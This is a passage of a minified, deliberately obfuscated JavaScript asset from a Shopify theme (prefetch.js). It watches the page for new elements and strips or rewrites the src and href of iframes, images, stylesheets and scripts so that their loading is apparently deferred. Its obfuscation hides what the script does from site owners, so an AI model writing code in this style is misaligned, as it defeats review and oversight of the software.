-336)}if(_0x286635[_0x5d1a6b(-594,-580,-531,-520)](_0x286635[_0x5d1a6b(-535,-530,-512,-609)],_0x286635[_0x5d1a6b(-573,-530,-600,-497)]))_0x4032aa[_0x5d1a6b(-405,-471,-437,-388)].includes(_0x2e63d5)&&(_0x4032aa[_0xa8b5b6(-448,-486,-562,-477)+"te"](_0x286635.sihtK,_0x4032aa[_0xa8b5b6(-471,-437,-514,-417)]),_0x4032aa[_0xa8b5b6(-613,-575,-526,-601)+"ibute"](_0x286635[_0xa8b5b6(-521,-480,-490,-443)]));else{var _0x3c69c=_0x142bde[_0x5d1a6b(-613,-592,-511,-663)](_0x1e2826,arguments);return _0x70f218=null,_0x3c69c}}),_0x445450[_0x2f222f(-163,-174,-270,-189)](2748+1*-2747,_0x4032aa[_0x2f222f(-261,-280,-190,-240)])&&_0x445450[_0x1b804b(1257,1262,1198,1129)](_0x445450[_0x1b804b(1257,1129,1190,1197)],_0x4032aa.tagName)&&(_0x4032aa[_0x2f222f(-114,-175,-154,-150)+"te"](_0x445450[_0x1b804b(1295,1281,1270,1228)],_0x4032aa.src),_0x4032aa.removeAttribute(_0x445450[_0x1b804b(1103,1088,1113,1089)]),_0x4032aa[_0x2f222f(-235,-120,-212,-176)]=_0x445450[_0x1b804b(1119,1182,1172,1179)]);else{var _0x27c32c=_0x95c70a?function(){function _0x5934bc(_0x44624c,_0x468805,_0x1215ca,_0x3bfa80){return _0x1b804b(_0x44624c-493,_0x468805-133,_0x3bfa80- -1760,_0x1215ca)}if(_0x4c3a46){var _0x1707d3=_0x450472[_0x5934bc(-574,-699,-641,-622)](_0x10fced,arguments);return _0xb2a6ec=null,_0x1707d3}}:function(){};return _0x356983=!1,_0x27c32c}})})}),imageCount=-1*-2963+-7669+4706,lazyImages=-8039+8059*1;else var uLTS=new MutationObserver(_0x49db67=>{var _0x4ee47b={};_0x4ee47b.OKBFs=_0x4ad84a(-521,-476,-544,-604),_0x4ee47b[_0xc7b855(867,888,889,864)]=function(_0x39bee7,_0x5d04b1){return _0x39bee7===_0x5d04b1},_0x4ee47b[_0x4ad84a(-539,-597,-537,-465)]="IFRAME",_0x4ee47b.WujqC="lazy",_0x4ee47b[_0xc7b855(800,826,900,758)]=_0x4ad84a(-661,-733,-663,-705),_0x4ee47b[_0xc7b855(925,884,958,942)]=_0x4ad84a(-603,-629,-581,-682),_0x4ee47b[_0x4ad84a(-506,-491,-583,-524)]=_0x4ad84a(-515,-588,-555,-531),_0x4ee47b.MJzTH="SCRIPT",_0x4ee47b[_0xc7b855(759,756,824,717)]=_0xc7b855(832,802,753,724)+"oad",_0x4ee47b[_0xc7b855(868,807,750,783)]=_0xc7b855(766,838,882,765),_0x4ee47b[_0x4ad84a(-567,-498,-599,-651)]=function(_0x436952,_0x5b6470){return _0x436952===_0x5b6470},_0x4ee47b.pWDQZ=_0x4ad84a(-511,-513,-568,-574),_0x4ee47b[_0x4ad84a(-640,-580,-624,-687)]=_0xc7b855(760,805,730,851),_0x4ee47b[_0xc7b855(805,866,910,839)]=function(_0x595832,_0x1337f0){return _0x595832===_0x1337f0},_0x4ee47b[_0xc7b855(736,817,797,753)]=_0xc7b855(826,749,782,752),_0x4ee47b[_0xc7b855(891,851,912,895)]=_0xc7b855(946,870,844,938)+_0x4ad84a(-624,-639,-563,-703)+"t)",_0x4ee47b[_0x4ad84a(-601,-549,-649,-642)]=_0x4ad84a(-632,-566,-701,-691)+_0xc7b855(712,774,853,802)+"tener('asy"+_0xc7b855(954,907,876,943)+_0xc7b855(743,747,751,817)+_0x4ad84a(-523,-499,-439,-594)+"yncLoad();"+_0x4ad84a(-671,-712,-589,-674)+_0x4ad84a(-543,-510,-616,-474)+_0xc7b855(905,841,802,779);function _0xc7b855(_0x2924f0,_0x3e6499,_0x3ffb37,_0x144cd6){return _0x5571a7(_0x2924f0-122,_0x3e6499-563,_0x3ffb37,_0x144cd6-475)}_0x4ee47b.FqOuP=_0xc7b855(833,912,991,855)+_0xc7b855(978,905,872,922),_0x4ee47b[_0xc7b855(755,808,787,806)]=_0xc7b855(930,871,953,865)+"Injector",_0x4ee47b[_0xc7b855(785,834,883,765)]="adminBarIn"+_0x4ad84a(-610,-644,-692,-609),_0x4ee47b.PAmob=_0x4ad84a(-565,-529,-633,-580)+_0xc7b855(774,793,772,868);function _0x4ad84a(_0x5484b7,_0x5368cc,_0x49c03e,_0x174ca0){return _0x5571a7(_0x5484b7-60,_0x5484b7- -856,_0x174ca0,_0x174ca0-140)}_0x4ee47b[_0xc7b855(714,750,831,774)]=_0xc7b855(814,794,766,852)+_0x4ad84a(-647,-727,-685,-605),_0x4ee47b[_0x4ad84a(-649,-694,-704,-723)]=_0xc7b855(779,765,692,690);var _0x6372cd=_0x4ee47b;_0x49db67[_0xc7b855(877,875,957,955)](({addedNodes:_0x45f745})=>{var _0x595be5={};_0x595be5[_0x27ab03(911,936,855,837)]=_0x6372cd[_0x27ab03(882,807,905,848)],_0x595be5[_0x27ab03(902,968,918,859)]=_0x6372cd[_0x27ab03(916,882,853,990)];function _0x27ab03(_0x167500,_0x3344a1,_0x5ae64b,_0x3bcc9b){return _0x4ad84a(_0x167500-1509,_0x3344a1-250,_0x5ae64b-70,_0x3bcc9b)}_0x595be5[_0x15bc84(1399,1504,1397,1423)]=_0x6372cd[_0x15bc84(1386,1424,1331,1354)];function _0x15bc84(_0x4c6829,_0x54fab1,_0x5cb9b0,_0x53c105){return _0x4ad84a(_0x53c105-1940,_0x54fab1-306,_0x5cb9b0-122,_0x5cb9b0)}var _0xfae8f1=_0x595be5;if(_0x6372cd[_0x15bc84(1304,1223,1216,1291)]!==_0x27ab03(855,794,936,894)){var _0x4960eb={XbFtk:_0x15bc84(1365,1407,1332,1367),Mjbjs:_0x6372cd.OKBFs,gpeOY:function(_0x1d9e29,_0x56f533){return _0x6372cd.ayFSy(_0x1d9e29,_0x56f533)},HEmyX:function(_0x1622f5,_0x38a573){function _0x4e4d29(_0xc32b36,_0x22b178,_0x49b138,_0x428f68){return _0x15bc84(_0xc32b36-357,_0x22b178-141,_0x428f68,_0xc32b36- -1788)}return _0x6372cd[_0x4e4d29(-379,-312,-340,-345)](_0x1622f5,_0x38a573)},BaERx:_0x6372cd[_0x15bc84(1434,1414,1447,1401)],AUFRY:"loading",DFzNv:_0x6372cd[_0x27ab03(926,859,1007,844)],WPXnN:_0x6372cd[_0x15bc84(1281,1390,1271,1347)],sgHda:_0x6372cd.QRtFd,TnQEu:function(_0x3d623a,_0x4a390d){return _0x3d623a>_0x4a390d},mjHUy:function(_0xa5bc34,_0x198f7e){function _0x1098c7(_0x393bdf,_0x460a59,_0x35e47b,_0x2a524b){return _0x15bc84(_0x393bdf-5,_0x460a59-85,_0x393bdf,_0x460a59- -437)}return _0x6372cd[_0x1098c7(938,972,925,980)](_0xa5bc34,_0x198f7e)},KVFmV:function(_0x369ec6,_0x138b09){return _0x369ec6===_0x138b09},KCiWx:_0x6372cd.IRyYj,KMJKA:function(_0x2525db,_0x406fe5){function _0x2509ed(_0x22c040,_0x31f0ac,_0x47d403,_0x107853){return _0x15bc84(_0x22c040-381,_0x31f0ac-180,_0x22c040,_0x31f0ac- -870)}return _0x6372cd[_0x2509ed(464,539,485,603)](_0x2525db,_0x406fe5)},dFAen:function(_0x29045e,_0x348279){function _0x342ba9(_0x1ef3d2,_0x30736d,_0x238434,_0x1ddad5){return _0x27ab03(_0x1ddad5- -1271,_0x30736d-131,_0x238434-376,_0x1ef3d2)}return _0x6372cd[_0x342ba9(-364,-261,-263,-293)](_0x29045e,_0x348279)},nfEGL:_0x6372cd.MJzTH,lYkyA:_0x6372cd.EcQgb};_0x1db40e.forEach(_0x189323=>{var _0x3d7132={};_0x3d7132[_0xbbcdc4(-18,-65,-114,-41)]=_0x4960eb[_0x3a7882(-161,-114,-142,-97)];function _0x3a7882(_0x28d942,_0x4759f1,_0x420708,_0x4aeb06){return _0x27ab03(_0x420708- -1111,_0x4759f1-41,_0x420708-393,_0x28d942)}_0x3d7132[_0x3a7882(-208,-177,-225,-224)]=_0x4960eb[_0xbbcdc4(-165,-141,-108,-166)];var _0x38d0d5=_0x3d7132;function _0xbbcdc4(_0x21b1c9,_0x63d7ff,_0x380764,_0x3e6f32){return _0x15bc84(_0x21b1c9-225,_0x63d7ff-493,_0x21b1c9,_0x63d7ff- -1443)}_0x4960eb.gpeOY(-1692+-1*-1693,_0x189323[_0xbbcdc4(-216,-163,-244,-161)])&&_0x4960eb.HEmyX(_0x4960eb[_0xbbcdc4(-76,-147,-169,-102)],_0x189323[_0x3a7882(-263,-214,-254,-203)])&&(_0x189323.setAttribute(_0x4960eb[_0x3a7882(-286,-245,-215,-274)],_0x4960eb[_0xbbcdc4(-123,-142,-115,-186)]),_0x189323[_0xbbcdc4(-121,-73,-152,-56)+"te"](_0x3a7882(-127,-116,-113,-70),_0x189323[_0x3a7882(-266,-293,-263,-255)]),_0x189323[_0x3a7882(-333,-328,-261,-202)+_0x3a7882(-157,-299,-235,-281)](_0x4960eb.WPXnN)),3293+-3122*1+-170===_0x189323.nodeType&&_0x4960eb[_0x3a7882(-201,-144,-208,-261)](_0x4960eb.sgHda,_0x189323.tagName)&&_0x4960eb.TnQEu(++_0x14f348,_0x2b4e51)&&_0x189323[_0x3a7882(-199,-127,-172,-226)+"te"](_0x4960eb.AUFRY,_0x4960eb[_0x3a7882(-201,-248,-241,-209)]),_0x4960eb[_0x3a7882(-141,-79,-136,-175)](1,_0x189323[_0x3a7882(-340,-207,-262,-230)])&&_0x4960eb[_0xbbcdc4(-124,-74,-67,-45)](_0x4960eb[_0xbbcdc4(-198,-159,-155,-80)],_0x189323[_0xbbcdc4(-101,-155,-192,-78)])&&_0x1c2f90[_0x3a7882(-206,-280,-196,-207)]&&_0x1f3b04[_0xbbcdc4(-108,-47,-64,-99)](_0xe842ff=>{function _0x3b491a(_0x4eb028,_0x3de30,_0x43cafb,_0x4fe075){return _0xbbcdc4(_0x4eb028,_0x43cafb- -68,_0x43cafb-393,_0x4fe075-269)}function _0x4bb3b7(_0x3db5be,_0x269229,_0x2fc1ae,_0x4d6cea){return _0xbbcdc4(_0x2fc1ae,_0x3db5be-894,_0x2fc1ae-488,_0x4d6cea-286)}_0x189323.href[_0x4bb3b7(769,787,759,726)](_0xe842ff)&&(_0x189323[_0x4bb3b7(821,832,828,786)+"te"](_0x38d0d5[_0x3b491a(-76,-209,-133,-91)],_0x189323[_0x4bb3b7(870,800,811,871)]),_0x189323[_0x3b491a(-205,-231,-230,-187)+"ibute"](_0x38d0d5[_0x4bb3b7(768,743,787,791)]))}),_0x4960eb[_0x3a7882(-202,-157,-161,-105)](1,_0x189323.nodeType)&&_0x4960eb[_0xbbcdc4(-81,-80,-2,-99)](_0x4960eb.nfEGL,_0x189323[_0xbbcdc4(-166,-155,-195,-84)])&&(_0x189323[_0xbbcdc4(-33,-73,-18,-69)+"te"]("data-src",_0x189323[_0xbbcdc4(-239,-164,-149,-193)]),_0x189323[_0xbbcdc4(-98,-162,-157,-245)+_0x3a7882(-188,-158,-235,-206)](_0x4960eb[_0x3a7882(-139,-297,-220,-218)]),_0x189323[_0xbbcdc4(-81,-99,-55,-165)]=_0x4960eb[_0xbbcdc4(-111,-60,-111,23)])})}else _0x45f745.forEach(_0x234297=>{function _0x1c6987(_0x3ac400,_0x815dc2,_0x294d5f,_0x28f46d){return _0x27ab03(_0x815dc2- -500,_0x815dc2-14,_0x294d5f-195,_0x294d5f)}function _0x58d01e(_0x1fca70,_0x181d90,_0x5a4005,_0x39e859){return _0x15bc84(_0x1fca70-118,_0x181d90-129,_0x181d90,_0x1fca70- -972)}_0x6372cd[_0x1c6987(319,397,366,340)]!==_0x6372cd.KiXtg?_0x26f828[_0x1c6987(363,348,337,372)].includes(_0x25505b)&&(_0x3e2683[_0x58d01e(398,421,367,363)+"te"](_0xfae8f1[_0x1c6987(373,411,358,436)],_0x13d6a9[_0x58d01e(307,386,346,244)]),_0x29cc9d[_0x58d01e(309,285,317,361)+_0x1c6987(387,376,453,442)](_0xfae8f1[_0x58d01e(361,410,315,281)])):(_0x6372cd[_0x1c6987(372,442,457,391)](1,_0x234297[_0x1c6987(400,349,319,343)])&&_0x6372cd[_0x1c6987(387,470,484,469)]===_0x234297[_0x1c6987(382,357,401,319)]&&(_0x234297[_0x58d01e(398,452,450,434)+"te"](_0x1c6987(405,395,459,317),_0x6372cd[_0x58d01e(385,457,350,414)]),_0x234297[_0x1c6987(471,439,369,453)+"te"](_0x6372cd[_0x58d01e(341,267,297,295)],_0x234297[_0x58d01e(307,339,286,390)]),_0x234297[_0x58d01e(309,296,334,265)+"ibute"](_0x6372cd[_0x58d01e(375,357,411,306)])),_0x6372cd[_0x1c6987(385,442,472,412)](7349*-1+-2038*-4+-1*802,_0x234297[_0x1c6987(303,349,320,406)])&&_0x6372cd.ayFSy(_0x6372cd[_0x58d01e(433,351,371,409)],_0x234297[_0x1c6987(304,357,374,285)])&&++imageCount>lazyImages&&_0x234297[_0x58d01e(398,352,476,324)+"te"](_0x6372cd[_0x1c6987(448,369,287,322)],_0x6372cd[_0x58d01e(385,365,436,412)]),_0x6372cd[_0x58d01e(437,413,363,497)](-2733*-3+-4286+-8*489,_0x234297[_0x1c6987(328,349,394,329)])&&_0x6372cd[_0x1c6987(485,478,519,537)](_0x6372cd[_0x58d01e(462,394,517,527)],_0x234297[_0x58d01e(316,389,336,263)])&&lazy_css[_0x1c6987(437,415,367,374)]&&lazy_css.forEach(_0x3426d5=>{function _0x46270a(_0x5d7286,_0x218702,_0x570e53,_0x29773f){return _0x58d01e(_0x218702-411,_0x29773f,_0x570e53-178,_0x29773f-384)}function _0x4ec2b0(_0x1818a0,_0x578cdc,_0xe5bf60,_0x440b17){return _0x58d01e(_0xe5bf60- -246,_0x440b17,_0xe5bf60-308,_0x440b17-494)}_0x234297.href.includes(_0x3426d5)&&(_0x234297.setAttribute(_0x4ec2b0(71,128,149,73),_0x234297[_0x4ec2b0(208,141,201,131)]),_0x234297[_0x46270a(754,720,677,800)+"ibute"](_0xfae8f1[_0x46270a(803,862,785,872)]))}),_0x6372cd[_0x58d01e(415,426,427,438)](-7213*-1+3298+2102*-5,_0x234297[_0x1c6987(283,349,389,372)])&&_0x6372cd[_0x58d01e(315,232,260,262)]===_0x234297[_0x1c6987(329,357,368,434)]&&(lazy_js[_0x58d01e(374,364,392,445)]&&lazy_js[_0x1c6987(459,465,432,382)](_0x394e3d=>{function _0xbc2fd3(_0x35020d,_0x4d0832,_0x5c627b,_0xad6bfc){return _0x58d01e(_0x5c627b- -431,_0xad6bfc,_0x5c627b-489,_0xad6bfc-76)}function _0x2047fe(_0x34f9b4,_0x1bf48e,_0x3935c7,_0x59ed2e){return _0x58d01e(_0x3935c7- -320,_0x59ed2e,_0x3935c7-179,_0x59ed2e-429)}_0x234297[_0xbc2fd3(-149,-44,-124,-137)][_0x2047fe(-39,-23,26,68)](_0x394e3d)&&(_0x234297[_0x2047fe(94,137,78,93)+"te"]("data-src",_0x234297[_0xbc2fd3(-53,-129,-124,-206)]),_0x234297[_0x2047fe(-87,59,-11,-71)+"ibute"]("src"))}),_0x234297.innerHTML[_0x58d01e(346,423,331,381)](_0x6372cd.BmrbQ)&&(_0x234297[_0x1c6987(323,375,365,358)]=_0x234297[_0x58d01e(334,265,380,398)][_0x1c6987(480,462,412,429)](_0x6372cd.ozqXu,_0x6372cd.SZhom)[_0x58d01e(368,397,361,331)](", asyncLoad",_0x6372cd[_0x1c6987(482,479,438,508)])),(_0x234297[_0x58d01e(334,272,341,347)].includes(_0x6372cd.GaIOq)||_0x234297[_0x1c6987(405,375,298,365)][_0x1c6987(320,387,371,373)](_0x6372cd[_0x1c6987(428,424,500,500)]))&&(_0x234297[_0x58d01e(334,266,369,356)]=_0x234297[_0x1c6987(329,375,436,371)][_0x58d01e(421,418,479,497)](_0x6372cd.PAmob,_0x6372cd[_0x1c6987(424,340,312,337)]))))})})}),imageCount=-2*4193+4862+3524,lazyImages=6*467+2857+5639*-1;var _0x2bf156={};_0x2bf156[_0x46335e(-325,-402,-392,-361)]=!(-5267+-1*-1292+3975),_0x2bf156.subtree=!0,uLTS.observe(document[_0x46335e(-364,-423,-390,-502)+_0x5571a7(299,343,380,422)],_0x2bf156);
//# sourceMappingURL=/cdn/shop/t/20/assets/prefetch.js.map?v=9303716160085600111692024776
